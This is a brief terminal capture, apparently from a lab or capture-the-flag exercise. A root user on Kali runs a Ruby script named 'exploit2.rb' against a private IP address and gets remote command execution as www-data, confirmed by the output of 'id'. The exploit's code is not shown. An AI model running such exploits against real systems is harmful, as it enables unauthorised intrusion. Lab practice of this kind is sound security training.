 ┌──(root㉿kali)-[~/playground]
└─# ruby exploit2.rb
Usage:
  exploit2.rb <url> <cmd>
  exploit2.rb -h | --help
┌──(root㉿kali)-[~/playground]
└─# ruby exploit2.rb http://10.10.201.113/ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root㉿kali)-[~/playground]
└─#